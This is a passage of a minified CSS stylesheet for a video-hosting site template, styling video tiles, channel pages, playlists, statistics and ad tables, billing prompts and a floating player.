ease;}.color_pumpkin{color:#d35400;}.color_red{color:#e53c45;text-decoration:none;}.color_green{color:#72b238;text-decoration:none;}.color_red:hover{color:#e21b25;}.color_green:hover{color:#5d922d;}.color_gray,.color_asbestos:hover{color:#bdc3c7;}.color_asbestos{color:#7f8c8d;}.color_blue{color:#2f9ae2;}.stat_header{font-size:15px;margin:0 0 10px;}.stats-target-container{border:1px solid rgba(0,0,0,.07);border-collapse:separate;border-spacing:0;display:table;font-size:11px;margin:0 0 10px;padding:0;vertical-align:middle;width:auto;}.stats-target-container td{background:rgba(0,0,0,.03);border-color:rgba(0,0,0,.07);border-style:solid;border-width:0 1px 0 0;cursor:pointer;padding:5px 10px;width:155px;}.stats-target-container td:last-child{border-width:0;}.stats-target-container td:hover{background:rgba(0,0,0,.07);color:#333;}.stats-target-container td.current_stat{border-bottom-color:#2897e1;border-bottom-width:2px;}.stats-target-container span{text-transform:uppercase;}#stats-charts-container{height:250px;}.by_country{width:83%;}#stats-countries{float:right;padding:5px 0 0;width:17%;}.stats-target-container td > div{font-size:1.4em;margin:5px 0 0;}#stats-by-country{clear:both;font-size:12px;margin:0 0 10px;}#stats-by-country input{float:left;margin:2px 5px 0 0;}.is_empty{color:#7f8c8d;padding:20px 0;text-align:center;}#overview{height:150px;}.download_video{display:inline-block;margin:10px 0 0;background-color:#f28d4f;color:#fff;padding:10px 15px;border-radius:3px;font-size:1.0667rem;cursor:pointer;transition:background-color .2s linear;text-decoration:none;color:#fff;}.download_video:hover{background-color:#2897e1;color:#fff;}.wautoplay{cursor:pointer;float:right;margin:0 0 0 15px;text-transform:capitalize;}.wautoplay.checked{color:#136bb9;}#more_link{background:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,1) 50%) repeat scroll 0 0;bottom:0;cursor:pointer;width:100%;color:#ababab;}#more_link .line{border-top:1px dashed rgba(0,0,0,.1);margin:15px 0 0;}#more_link b{font-size:.9333rem;font-weight:400;margin:0;padding:0;}#more_link b i::before{margin:0;color:#cacaca;}#more_link:hover{color:#565656;}.adult-stub{filter:blur(10px);}.player_need_paid{filter:blur(3px);opacity:.4;}a.billing-buy{background:#136bb9;border-radius:2px;color:#FFF;font-size:15px;height:34px;left:50%;line-height:34px;margin:-17px 0 0 -100px;position:absolute;text-align:center;text-decoration:none;top:50%;width:200px;}a.billing-buy:hover{background:#2897e1;}.video_cost{color:#f28d4f;font-size:12px;margin:-7px 0 10px;}.video_cost i{background:#f28d4f;border-radius:2px;color:#FFF;line-height:18px;padding:0 5px;}.video_item .field.ft_html.f_content{overflow:hidden;position:relative;transition:height .2s linear;font-size:1rem;}.video_item .field.ft_html.f_content .value > p:first-child{margin-top:0;}.content_height{max-height:200px;}.content_height #more_link{position:absolute;}.field_movie_list{margin:0 -15px;padding-bottom:15px;clear:both;}.iwrap{float:left;width:100%;padding:15px 15px 0;z-index:1;}.inside .iwrap{border-top:1px solid rgba(0,0,0,.07);margin-bottom:15px;}.cols_1 .small_tile .iwrap,.cols_2 .small_tile .iwrap,.cols_3 .small_tile .iwrap{float:none;}.cols_4 .small_tile .iwrap,.cols_5 .small_tile .iwrap{width:50%;}.cols_6 .small_tile .iwrap,.cols_7 .small_tile .iwrap{width:33.3333%;}.cols_8 .small_tile .iwrap,.cols_9 .small_tile .iwrap{width:25%;}.cols_10 .small_tile .iwrap,.cols_11 .small_tile .iwrap{width:20%;}.cols_12 .small_tile .iwrap{width:16.6666%;}.cols_4 .small_tile .iwrap:nth-child(2n+1),.cols_5 .small_tile .iwrap:nth-child(2n+1),.cols_6 .small_tile .iwrap:nth-child(3n+1),.cols_7 .small_tile .iwrap:nth-child(3n+1),.cols_8 .small_tile .iwrap:nth-child(4n+1),.cols_9 .small_tile .iwrap:nth-child(4n+1),.cols_10 .small_tile .iwrap:nth-child(5n+1),.cols_11 .small_tile .iwrap:nth-child(5n+1),.cols_12 .small_tile .iwrap:nth-child(6n+1){clear:left;}.cols_1 .normal_tile .iwrap,.cols_2 .normal_tile .iwrap,.cols_3 .normal_tile .iwrap{float:none;}.cols_1 .widget .normal_tile .iwrap,.cols_2 .widget .normal_tile .iwrap,.cols_3 .widget .normal_tile .iwrap{padding-bottom:15px;}.cols_4 .normal_tile .iwrap,.cols_5 .normal_tile .iwrap,.cols_6 .normal_tile .iwrap{width:50%;}.cols_7 .normal_tile .iwrap,.cols_8 .normal_tile .iwrap,.cols_9 .normal_tile .iwrap{width:33.3333%;}.cols_10 .normal_tile .iwrap,.cols_11 .normal_tile .iwrap{width:25%;}.cols_12 .normal_tile .iwrap{width:20%;}.cols_4 .normal_tile .iwrap:nth-child(2n+1),.cols_5 .normal_tile .iwrap:nth-child(2n+1),.cols_6 .normal_tile .iwrap:nth-child(2n+1),.cols_7 .normal_tile .iwrap:nth-child(3n+1),.cols_8 .normal_tile .iwrap:nth-child(3n+1),.cols_9 .normal_tile .iwrap:nth-child(3n+1),.cols_10 .normal_tile .iwrap:nth-child(4n+1),.cols_11 .normal_tile .iwrap:nth-child(4n+1),.cols_12 .normal_tile .iwrap:nth-child(5n+1){clear:left;}.cols_1 .big_tile .iwrap,.cols_2 .big_tile .iwrap,.cols_3 .big_tile .iwrap,.cols_4 .big_tile .iwrap{float:none;}.cols_5 .big_tile .iwrap,.cols_6 .big_tile .iwrap,.cols_7 .big_tile .iwrap,.cols_8 .big_tile .iwrap{width:50%;}.cols_9 .big_tile .iwrap,.cols_10 .big_tile .iwrap,.cols_11 .big_tile .iwrap{width:33.3333%;}.cols_12 .big_tile .iwrap{width:25%;}.cols_5 .big_tile .iwrap:nth-child(2n+1),.cols_6 .big_tile .iwrap:nth-child(2n+1),.cols_7 .big_tile .iwrap:nth-child(2n+1),.cols_8 .big_tile .iwrap:nth-child(2n+1),.cols_9 .big_tile .iwrap:nth-child(3n+1),.cols_10 .big_tile .iwrap:nth-child(3n+1),.cols_11 .big_tile .iwrap:nth-child(3n+1),.cols_12 .big_tile .iwrap:nth-child(4n+1){clear:left;}.video_img_box{overflow:hidden;position:relative;}.cols_1 .small_tile .iwrap,.cols_2 .small_tile .iwrap,.cols_3 .small_tile .iwrap,.cols_1 .normal_tile .iwrap,.cols_2 .normal_tile .iwrap,.cols_3 .normal_tile .iwrap,.cols_1 .big_tile .iwrap,.cols_2 .big_tile .iwrap,.cols_3 .big_tile .iwrap,.cols_4 .big_tile .iwrap{border-bottom:1px solid rgba(0,0,0,.07);}.player_wrap{background-color:#f2f2f2;background-position:center center;background-repeat:no-repeat;background-size:cover;height:0;padding-bottom:56.25%;margin:0;overflow:hidden;width:auto !important;position:relative;}.player_wrap:empty{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/video_empty.png");background-size:auto;}.private_player_wrap{background-color:#f2f2f2 !important;background-size:auto 90px !important;}.ioverlay:hover{color:#fff;}.ioverlay{background:rgba(0,0,0,0);color:#fff;opacity:.3;position:absolute;top:0;left:0;right:0;height:0;padding-bottom:56.25%;text-align:center;text-decoration:none;transition:all .1s ease;z-index:1;}.video_img_box:hover .ioverlay{background:rgba(0,0,0,.5);opacity:.5;transition:all .1s ease;}.ifield_title{margin:10px 0 5px;font-weight:400;}.inside .ifield_title{margin:0;background-color:#2a2a2a;margin:-1px 0 0;}.ifield_title a{display:inline-block;}.inside .ifield_title a{display:block;color:rgba(255,255,255,.8);padding:5px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.inside .ifield_title a:hover{color:rgba(255,255,255,1);}.iplay{cursor:pointer;display:block;height:4rem;line-height:4rem;margin-top:-2rem;position:absolute;top:50%;width:100%;}.iplay i.dt-i-play{font-size:4rem;}.video_is_hd,.adult-icon{background:#545454;border-radius:3px;color:#fff;font-size:.9333rem;padding:0 5px;background:#666;left:25px;position:absolute;top:25px;}.adult-icon{background:#e53c45;left:auto;top:10px;right:10px;font-weight:700;}.iduration{background:#f28d4f;bottom:0;color:#fff;opacity:.9;padding:3px 5px;position:absolute;right:0;font-size:.8667rem;}.iduration i::before{margin:0;}.iwrap .player_wrap > img{display:none;}.video_content_data{color:#6a6a6a;}.inside .video_content_data{background:#136bb9;color:#fff;font-size:.9333rem;padding:10px 15px;position:absolute;right:15px;left:15px;bottom:-20px;max-height:0;overflow:hidden;transition:all .2s ease-in-out .2s;}.video_content_data:empty{display:none;}.inside .ifield_title:hover + .video_content_data,.inside .video_content_data:hover{max-height:70%;bottom:0;}.inside .video_content_data::after{content:'';display:block;position:absolute;bottom:0;height:30px;width:100%;left:0;background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0%,#136bb9 80%) repeat scroll 0 0;}.iwrap .info_bar{margin:5px 0;color:#9a9a9a;}.iwrap .info_bar:empty{display:none;}.iwrap .info_bar a{color:#9a9a9a;}.iwrap .info_bar .bar_item,.video_list_item .info_bar .bar_item{display:inline-block;font-size:.8667rem;float:none;border-right:0 none;padding:0 5px 0 0;}.subscribe_write_msg a{color:#9a9a9a;}.subscribers_list .item .actions{font-size:.8667rem;}.subs_info{font-size:.8667rem;color:#9a9a9a;}#next_video{left:0;position:absolute;top:0;width:100%;}.next-container{height:inherit;left:inherit;position:absolute;top:inherit;width:inherit;}.next-wrap{height:100px;margin:-50px 0 0;position:relative;top:50%;}.next-container .timer{cursor:pointer;display:block;font-size:80px;margin:0 auto;}.next-container .timer > .percent{top:.82em;}.next-container .timer > .percent i::before{margin:0;}.next-container .timer > #slice > .pie{border:.04em solid #CCC;box-shadow:0 0 1px #CCC;height:.85em;width:.85em;}.next-info,.next-cancel{bottom:125px;color:#FFF;left:0;position:absolute;text-align:center;width:100%;}.next-cancel{bottom:-25px;}.next-cancel a{border:1px solid #FFF;border-radius:4px;color:inherit;font-size:.8em;padding:3px 15px 4px;text-decoration:none;text-transform:uppercase;}.next-cancel a:hover{background:#FFF;color:#000;}.next-overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:absolute;top:0;width:100%;}.next-pretitle{font-size:.8em;margin:0 0 10px;text-transform:uppercase;}.next-title{font-size:1.4em;font-weight:700;line-height:1.4;margin:0 auto;max-height:60px;max-width:65%;overflow:hidden;}.channels_list .content_list_item{padding:15px 0;}.channels_list .video_tumb_block{width:320px;}.video_channels_list .channel_text{margin:0;}.video_channels_list .channel_text h2{margin-bottom:0;}.playlists_list .video_text > h3{margin-bottom:0;}.channel_subs{margin:10px 0;display:inline-block;}.date_update,.vitems_count{font-size:.8667rem;margin:5px 0;color:#9a9a9a;}.vitems_count{display:inline-block;}.date_update::before,.vitems_count::before{color:#cacaca;}.channel_text_block{padding:0 15px;}.channel_text{margin:10px 0;}.latest_channel_movies,.user_channel_list,.first_channels_video,.more_channels_video{margin:10px 0 0;}.latest_channel_movie{height:60px;margin:0 10px 10px 0;width:100px;overflow:hidden;}.user_channel_list .latest_channel_movie{height:64px;width:64px;}.user_channel_list .latest_channel_movie span{padding:0;}.latest_channel_movie span{background-color:#000;color:#fff;font-size:.9333rem;height:inherit;opacity:0;line-height:60px;position:absolute;text-align:center;transition:opacity .1s ease;width:inherit;}.latest_channel_movie span:hover{opacity:.8;}.video_content .f_teaser{max-height:2.6rem;overflow:hidden;font-size:1rem;line-height:1.3rem;}#channel_head{background-color:#000;background-position:center center;background-repeat:no-repeat;background-size:cover;color:#fff;height:230px;margin:15px 0;position:relative;}#channel_head .chwrapper{background-position:right;background-repeat:repeat-y;height:200px;overflow:hidden;padding:15px;}#channel_head .channel_description{background-color:rgba(0,0,0,.5);bottom:15px;left:15px;overflow:hidden;padding:10px 15px;position:absolute;max-width:90%;}.channel_counts > div:last-child,.channels_wrapper:last-child{margin-bottom:0;}.channel_trailer{margin:0 0 15px;}.channel_trailer .video_tumb_block{width:450px;}.channel_trailer .trailer_box{padding-bottom:56.25%;width:100%;height:0;position:relative;}.channel_trailer .trailer_wrap{position:absolute;top:0;left:0;width:100%;height:100%;}#channels-item-menu{margin:15px 0;}#channels-item-menu.fixed_channel_menu{background-color:#fff;box-shadow:0 3px 4px rgba(0,0,0,.3);left:0;position:fixed;top:0;width:100%;z-index:999;margin:0;}#channels-item-menu.fixed_channel_menu .tabs-menu.inner_wrap{padding:5px 20px 0;}#channels-item-menu.fixed_channel_menu .tabs-menu > ul,#channels-item-menu.fixed_channel_menu .tabs-menu li a{}#channels-item-menu.fixed_channel_menu .tabs-menu li a img{left:5px;position:absolute;top:.3rem;width:32px;}#channels-item-menu.fixed_channel_menu .tabs-menu li:first-child a span{padding-left:30px;}.content_datasets.mysubscribe-menu ul{margin-left:0;}.mysubscribe-menu .pills-menu li.active a{color:inherit;}.channel_sorting_panel{overflow:hidden;padding:10px;}.channel_sorting_panel .field .title{margin-right:10px;}.channel_sorting_panel .field .sort{width:200px;}.channel_sorting_panel .field,.channel_sorting_panel .field .title,.channel_sorting_panel .field .control{float:left;line-height:2.3333rem;}.not_available{background-color:#e74c3c;color:#FFF;}.not_available:hover{background-color:#c0392b;color:#FFF;}.select_billing_plan{background-color:#2897e1;display:block;color:#fff;padding:10px 20px;margin:1px -20px;text-decoration: none;}.select_billing_plan:hover{background-color:#136bb9;color:#fff;}.select_billing_plan > span {display:block;}.format_access_denied{padding:10px;width:400px;}.format_access_denied .title{font-size:1.1em;font-weight:700;}.fgroups-list > div{margin:0 0 5px;}#playlists_list{list-style:none outside none;margin:0;padding:0;}#playlists_list .dt-i-toggle-on{display:none;}#playlists_list .selected_list .dt-i-toggle-on{display:inline-block;}#playlists_list .selected_list .dt-i-toggle-off{display:none;}.addtoplaylist_lists h3{margin-top:0;font-size:15px;color:#9a9a9a;}#playlists_list li{cursor:pointer;padding:3px 0 3px 20px;color:#9a9a9a;}.addtoplaylist_lists li.channel_list_title > i{cursor:pointer;color:#9a9a9a;font-size:.8rem;}.addtoplaylist_lists li.channel_list_title > i:hover{color:#565656;}#playlists_list li:hover{background:rgba(0,0,0,.07);}#playlists_list li:hover,#playlists_list .selected_list{color:#565656;}#playlists_list li.channel_list_title{background:none;cursor:default;font-size:1.0667rem;margin:10px 0 5px;padding:0;line-height:1.2rem;color:#454545;}#playlists_list li.channel_list_title a{font-size:.9333rem;font-weight:400;display:inline-block;}#playlists_list li.channel_list_title a i{font-size:.8rem;}#playlists_list li > strong{font-weight: normal;}.playlists_list .video_tumb_block{max-width:200px;}.cols_1 .playlists_list .video_tumb_block,.cols_2 .playlists_list .video_tumb_block,.cols_3 .playlists_list .video_tumb_block{max-width:none;}.playall{background:rgba(0,0,0,.7);color:#FFF;height:100%;opacity:0;position:absolute;transition:opacity .2s linear;width:100%;z-index:1;}.playall:hover{opacity:1;}.playall > span{font-size:.95em;height:18px;line-height:18px;margin-top:-9px;position:absolute;text-align:center;text-transform:uppercase;top:50%;width:100%;}#playlist_wrap{padding:0 0 15px;}#playlist_wrap .video_tumb_block{width:37%;}#playlist_wrap h3{margin:0 0 10px;}#playlist_wrap p{margin:10px 0;}.playlist_info_block{overflow:hidden;padding-left:15px;}.playlist_info{color:#565656;font-size:.8667rem;margin:0;}.playlist_info > span{display:block;margin:5px 0;color:#9a9a9a;}.playlist_info > span::before{color:#cacaca;margin:0 5px 0 0;}.sort_placeholder{background-color:#2ecc71;}#share-embed-customize .input{width:4rem;text-align:center;}#share_playlist_wrap{box-sizing:border-box;padding:10px;width:600px;}#share_playlist_wrap textarea{box-sizing:border-box;height:80px;width:100%;}.playlist_page_player{float:left;width:70%;}.width_playlist .duration{border-radius:0;}#watch-appbar-playlist.playlist_playlist-videos-list{border-top:none;float:left;width:30%;}#watch-appbar-playlist{color:#9a9a9a;border:1px solid rgba(0,0,0,.1);}#watch-appbar-playlist.playlist_dark{background-color:rgba(0,0,0,.8);}#watch-appbar-playlist.embeded{background-color:rgba(0,0,0,1);}.playlist-header{background-color:rgba(0,0,0,.08);border-bottom:1px solid rgba(0,0,0,.1);height:47px;padding:0 5px;}.playlist_dark .playlist-header{background-color:rgba(0,0,0,.5);}.playlist-header-content{font-size:11px;line-height:1.5;padding:5px;}#watch-appbar-playlist .playlist-title{color:#565656;font-size:14px;font-weight:400;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;}#watch-appbar-playlist.playlist_dark .playlist-title{color:#cacaca;}.playlist-title a,.playlist-details a{color:inherit;text-decoration:none;}.playlist-title a:hover,.playlist-details a:hover{text-decoration:underline;}.playlist-videos-list{margin:0;max-height:283px;padding:0;}#list_embed_playlist .playlist-videos-list{max-height:100%;}.playlist-videos-list > li{border-bottom:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(255,255,255,.1);box-sizing:border-box;display:block;margin:0;overflow:hidden;padding:7px 10px;transition:background-color .1s linear;}.playlist-videos-list > li:last-child{border-bottom:none;}.playlist-videos-list > li:hover{background-color:rgba(0,0,0,.04);}.playlist_dark .playlist-videos-list > li:hover{background-color:rgba(255,255,255,.05);}.playlist-videos-list > li.currently-playing{background-color:rgba(0,0,0,.06);}.playlist_dark .playlist-videos-list > li.currently-playing{background-color:rgba(255,255,255,.1);}.playlist-video{display:block;text-decoration:none;}.playlist-video .video-thumb{height:56px;margin:0 7px 0 0;width:90px;}.playlist-video .video-thumb img{display:none;}.playlist-video .playlist_info{margin:5px 0 0;}.playlist-video h4{color:#565656;font-size:13px;font-weight:400;margin:0;opacity:.9;}.playlist-videos-list > li:hover .playlist-video h4{opacity:1;}.playlist_dark .playlist-video h4{color:#e7e5e3;opacity:1;}.currently-playing .playlist-video h4{color:#136bb9;}.playlist_dark .currently-playing .playlist-video h4{color:#f28d4f;}#toggle_playlist{cursor:pointer;font-size:18px;line-height:18px;position:absolute;right:20px;top:15px;}.jw-rightclick{display:none !important;}.addto_playlist{color:inherit;cursor:pointer;font-size:inherit;}.inside .addto_playlist{color:#fff;background-color:rgba(0,0,0,.6);padding:5px;border-radius:3px;display:none;font-size:.9em;position:absolute;right:0;top:0;z-index:2;}.addto_playlist i::before{margin:0;}.inside:hover .addto_playlist{display:block;}.addto_playlist:hover{color:#f28d4f;}#addto_playlist_wrap{background-color:#fff;box-shadow:2px 2px 6px rgba(0,0,0,.3);max-width:280px;padding:10px;position:absolute;z-index:150;border-radius:2px;}#addto_playlist_wrap .addtoplaylist_lists{max-height:270px;}#ploverlay{background-color:#000;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%;z-index:149;}#ploverlay.ajax_ploverlay{z-index:149;}.playerseekto{color:#555;text-decoration:none;}.value:hover .playerseekto,.content:hover .playerseekto{color:#4183D7;}#form_add_playlist .addto_playlist{color:inherit;display:block;font-size:inherit;margin-top:5px;position:relative;right:inherit;top:inherit;color:#136bb9;}#form_add_playlist .addto_playlist:hover{color:#2897e1;}#form_add_playlist .addto_playlist i{color:#9a9a9a;}.playlists_list.in_widget{margin:0 -15px;}.playlists_list.in_widget .video_list_item{width:100%;padding:15px;}.playlists_list.in_widget.tiled .video_list_item{float:left;border-top:0 none;}.cols_1 .playlists_list.in_widget.tiled .video_list_item,.cols_2 .playlists_list.in_widget.tiled .video_list_item,.cols_3 .playlists_list.in_widget.tiled .video_list_item{float:none;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .playlists_list.in_widget.tiled .video_list_item:first-child,.cols_2 .playlists_list.in_widget.tiled .video_list_item:first-child,.cols_3 .playlists_list.in_widget.tiled .video_list_item:first-child{padding-top:0;border-top:0 none;}.cols_4 .playlists_list.in_widget.tiled .video_list_item,.cols_5 .playlists_list.in_widget.tiled .video_list_item{width:50%;}.cols_6 .playlists_list.in_widget.tiled .video_list_item,.cols_7 .playlists_list.in_widget.tiled .video_list_item{width:33.3333%;}.cols_8 .playlists_list.in_widget.tiled .video_list_item,.cols_9 .playlists_list.in_widget.tiled .video_list_item{width:25%;}.cols_10 .playlists_list.in_widget.tiled .video_list_item,.cols_11 .playlists_list.in_widget.tiled .video_list_item{width:20%;}.cols_12 .playlists_list.in_widget.tiled .video_list_item{width:16.6666%;}.cols_4 .playlists_list.in_widget.tiled .video_list_item:nth-child(2n+1),.cols_5 .playlists_list.in_widget.tiled .video_list_item:nth-child(2n+1),.cols_6 .playlists_list.in_widget.tiled .video_list_item:nth-child(3n+1),.cols_7 .playlists_list.in_widget.tiled .video_list_item:nth-child(3n+1),.cols_8 .playlists_list.in_widget.tiled .video_list_item:nth-child(4n+1),.cols_9 .playlists_list.in_widget.tiled .video_list_item:nth-child(4n+1),.cols_10 .playlists_list.in_widget.tiled .video_list_item:nth-child(5n+1),.cols_11 .playlists_list.in_widget.tiled .video_list_item:nth-child(5n+1),.cols_12 .playlists_list.in_widget.tiled .video_list_item:nth-child(6n+1){clear:left;}.playlists_list.in_widget.tiled .video_tumb_block{max-width:none;width:100%;}.playlists_list.in_widget.tiled .video_text{padding:0;}.playlists_list.in_widget.tiled h3{margin:10px 0 5px;}.playlists_list.in_widget.tiled .playlist_desc{display:none;}.playlists_list.in_widget.only_text h3{margin:0 0 5px;}aside .playlists_list.in_widget .video_text_block{display:none;}#countries{border:1px solid #ccc;height:300px;overflow-x:hidden;overflow-y:auto;width:240px;}.overlay_wrap:hover{opacity:.9;}.overlay_wrap{opacity:.75;position:absolute;z-index:999;}.close_overlay{background:#c0392b;color:#fff;line-height:16px;padding:0 5px;position:absolute;right:0;text-decoration:none;top:0;}.close_overlay:hover{background:#e74c3c;color:#fff;}.overlay_body{box-sizing:border-box;color:#fff;height:100%;padding:5px 10px;}.ad_delete,.ad_prolong,.ad_edit{display:inline-block;font-size:12px;padding:0 0 0 10px;}.ad_delete a,.ad_prolong a,.ad_edit a{display:inline-block;height:16px;line-height:16px;width:16px;color:#9a9a9a;}.ad_delete a:hover,.ad_prolong a:hover,.ad_edit a:hover{color:#565656;}.ad_delete a::before,.ad_edit a::before,.ad_prolong a::before{font-family:'fontello';font-size:1.2rem;}.ad_delete a::before{content:'\e803';}.ad_edit a::before{content:'\e80d';}.ad_prolong a::before{content:'\e806';}.table_wrap{width:100%;max-width:100%;overflow:hidden;overflow-x:auto;}.ad_table{border-collapse:collapse;table-layout:fixed;width:100%;min-width:500px;border:1px solid rgba(0,0,0,.07);}.ad_table th,.ad_table td{border-right:1px solid rgba(0,0,0,.07);padding:5px 10px;text-align:center;box-sizing:content-box;}.ad_table th:first-child,.ad_table td:first-child{border-left:1px solid rgba(0,0,0,.07);text-align:left;}.total_summ{border-bottom:1px solid rgba(0,0,0,.07);}.total_summ td{padding:10px;}.notborder{border-right-color:transparent !important;}.ad_table th{background:rgba(0,0,0,.03);color:#7a7a7a;font-weight:400;font-size:.8667rem;}.ad_table td{font-size:.9em;}.notpub{background:#95a5a6;color:#fff;}.not_approved{background:#ecf0f1;}.notpub a{border-color:#FFF;color:#FFF;}.ad_chart{clear:both;height:600px;margin:20px;width:800px;}.charttable{border-spacing:0;margin:15px 0;width:100%;}.charttable td{margin:0;padding:10px 0;text-align:center;}.charttable tr:nth-child(2n){background:#ecf0f1;}.stattoolbar{float:left;margin:20px 0 0;}.types_stattoolbar{float:right;margin:20px 0 0;}.stat_movie_count{border-collapse:collapse;width:100%;}.stat_movie_count thead td{background:#ecf0f1;border-bottom:solid 1px #95a5a6;color:#34495e;font-weight:700;text-align:left;}.stat_movie_count tfoot td{border-top:solid 1px #95a5a6;font-weight:700;}.stat_movie_count td{height:30px;line-height:20px;padding:0 10px;}.stat_movie_count tr:hover td{background:#ecf0f1;}#user_profile_tab_content .ad_chart{margin:0;width:100%;}#user_profile_tab_content .pills-menu li{font-size:14px;height:25px;line-height:25px;}.selected_playlists_data{color:#666;font-size:12px;}.selected_playlists_data > div{border:1px solid rgba(0,0,0,.1);border-radius:4px;display:inline-block;height:1.4rem;line-height:1.3rem;margin:5px 5px 0 0;padding:0 5px;transition:background .2s linear;}.selected_playlists_data > div > span{display:inline-block;max-width:104px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.selected_playlists_data > div > i{cursor:pointer;}.selected_playlists_data > div:hover{background:rgba(0,0,0,.05);}.video_parent_title{color:#777;margin:-10px 0 20px;}.video_parent_title a{color:inherit;text-decoration:none;}.video_parent_title a:hover{text-decoration:underline;}.lightsoff-actions{color:#AAA;font-size:2em;position:absolute;right:20px;top:15px;}.lightsoff-actions > i{cursor:pointer;display:inline-block;margin-left:15px;transform:none;transition:color .5s ease,transform .5s ease;}.lightsoff-actions > i.preanim{transition:transform 1s ease .5s;}.lightsoff-actions > i.preanim,.lightsoff-actions > i:hover{transform:rotate(360deg);}.lightsoff-actions > i:hover{color:#FFF;}#lightsoff-title{color:#FFF;font-size:1.5em;left:20px;position:absolute;top:15px;}#overrollad,#overrollad > div,#overrollad > div > div,#overrollad > div > div:not(.overrollad) > div:first-child,#overrollad > div > div:not(.overrollad) > div:first-child > div,#overrollad > div > div:not(.overrollad) > div:first-child > div > iframe{height:100%;width:100%;}.video_isotope{padding:0;}.video_isotope,.widget_video_slider{margin:0 0 15px;}.video_isotope .iwrap{padding:0;}.video_isotope .player_wrap{margin:0 !important;padding-bottom:0;}.video_isotope .ioverlay{right:0 !important;top:0;padding-bottom:0;height:100%;}.video_isotope .iduration{border-radius:0;}.video_isotope .video_is_hd{top:5px;left:5px;}.video_isotope li.small{display:block;height:140px !important;width:20% !important;}.video_isotope li img{display:none;}.video_isotope li:hover{opacity:1;}.video_isotope li{float:left;height:20% !important;opacity:.8;overflow:hidden;transition:all .2s;width:280px;}.video_isotope div{height:100%;position:relative;width:100%;}.video_isotope li.wide{display:block;height:140px !important;width:40% !important;}.video_isotope li.full{display:block;height:280px !important;width:40% !important;}.video_wd_description{background:#000;bottom:2rem;box-sizing:border-box;color:#fff;font-size:.8667rem;line-height:16px;opacity:.8;padding:7px 9px;position:absolute;right:0;transition:all .3s ease-in-out .1s;width:100%;}.widget_video_slider_wrap{padding-bottom:41.81%;position:relative;width:100%;}.widget_video_slider_wrap > a{height:100%;position:absolute;width:100%;}.widget_video_slider_wrap > a > strong{position:absolute;bottom:1rem;left:15px;height:3rem;line-height:3rem;font-size:1.3rem;color:rgba(0,0,0,.9);background:rgba(255,255,255,.9);font-weight:400;padding:0 15px;max-width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.slider-video-teaser{background:rgba(255,255,255,.9);bottom:5rem;color:rgba(0,0,0,.9);left:15px;margin:0;opacity:0;padding:15px;position:absolute;transition:opacity .4s ease;max-width:70%;}.widget_video_slider:hover .slider-video-teaser{opacity:1;}.widget_channels_list{margin:15px 0;}.channels_wrapper{margin:0;padding:15px 0;border-bottom:1px solid rgba(0,0,0,.07);}.channels_wrapper:first-child{border-top:0 none;padding-top:0;}.widget_channels_list h2{font-size:1.6rem;line-height:32px;margin:0 0 5px;font-weight:400;}.video_tumb_block.micro_tumb_block{height:32px !important;margin:0 10px 0 0;width:32px !important;float:left;}.video_tumb_block.micro_tumb_block > a{padding-bottom:100%;}.video_tumb_block.micro_tumb_block::before{margin:0;top:0;left:0;font-size:20px;line-height:32px;height:100%;width:100%;}.widget_channels_list .channel_text_block{padding:0;}.widget_channels_list .player_wrap > img{display:none;}.widget_channels_list .all_channel_video{box-shadow:none !important;}.all_channel_video_link{color:#acacac;background:transparent;text-align:left;text-decoration:none;transition:all .3s;text-align:center;font-size:16px;}.all_channel_video_link i{font-style:normal;display:block;}.all_channel_video_link i::before{margin:0;font-size:38px;vertical-align:middle;}.input-prefix-suffix::after{clear:both;content:'';display:block;}form .input-prefix-suffix .input{width:380px;}#add_link_list,#add_list{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/add_link.png");background-position:left center;background-repeat:no-repeat;border-bottom:none;display:block;margin:0 0 15px 0;padding:3px 0 3px 20px;}#add_list select{width:160px;}#add_list a{font-size:1.2em;margin:5px;}#import_wrapform_data .field > label > i{cursor:pointer;float:right;}.replace_hint{margin:0;padding:0 0 0 20px;}.ui_message{background-color:#2897e1;border-color:#136bb9;border-left-width:10px;border-style:solid;border-width:1px;color:#fff;margin-bottom:20px;padding:15px;}.ui_message.ui_warning{background-color:#FDE3A7;border-color:#f39c12;}.ui_message.ui_error{background-color:#F1A9A0;border-color:#e74c3c;color:#333;}.replace_sup{background:none;color:#9a9a9a;font-size:.8rem;}.replace_sup.unavailable{color:#e53c45;}.page_sub_title{color:#7a7a7a;font-size:1.0667rem;margin:-15px 0 15px 0;padding-bottom:10px;}.confirm_replace_form{height:340px;width:480px;overflow-y:auto;}.confirm_replace_form .modal{margin:0 20px;}.confirm_replace_form .ui_message{border-right:none;border-top:none;}.pwm{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/provider_watermarks.png");display:none;height:25px;left:0;margin:5px;position:absolute;top:0;width:57px;}.pwm_youtube,.pwm_vimeo,.pwm_rutube,.pwm_coub,.pwm_pladform{display:block;}.pwm_vimeo{background-position:0 -25px;display:block;}.pwm_rutube{background-position:0 -47px;display:block;}.pwm_pladform{background-position:0 -95px;display:block;}.pwm_coub{background-position:0 -71px;display:block;}#search_results_list .video_text em{color:#c0392b;}#search_results_list .video_text .video_content .f_content .value{max-height:inherit;}.field.ft_hidden{padding:0;margin:0;height:auto;border:0 none;}.pls_wrap{overflow:hidden;clear:both;margin:0 0 20px 0;position: relative;padding-bottom:56.25%;height:0;}.pls_wrap #player_wrap{position:absolute;top:0;left:0;}.pls_wrap #watch-appbar-playlist,.pls_wrap #list_embed_playlist,.pls_wrap #watch-appbar-playlist > .overflow {height:100%;}.pls_wrap #list_embed_playlist{width: 500px;}.ivideo_player.float-video{transition:all 0.4s;}.floating-video #player_wrap{}.close-video-floating{position:absolute;bottom:100%;right:20px;color:rgba(255,255,255,1.0);font-size:16px;cursor:pointer;display:block;border-radius:50%;width:25px;height:25px;background-color:rgba(0,0,0,0.8);text-align:center;line-height:25px;margin-bottom:10px;opacity:0;visibility:hidden;}.float-video .close-video-floating{opacity:1;visibility:visible;}#colorbox, 